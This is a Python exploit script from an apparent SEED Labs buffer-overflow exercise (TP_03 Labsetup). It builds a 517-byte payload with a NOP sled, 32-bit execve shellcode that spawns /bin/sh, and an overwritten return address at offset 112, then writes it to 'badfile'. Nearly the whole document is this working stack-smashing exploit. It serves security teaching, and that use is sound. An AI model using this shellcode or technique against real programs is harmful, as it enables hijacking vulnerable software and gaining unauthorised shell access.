 home > seed > Documents > TP_03 > Labsetup > code > exploit.py
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode, extracted from call_shellcod
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)  # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffc9a8 + start   # Change this number => (ebp address) + start
22 offset = 112                  # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
31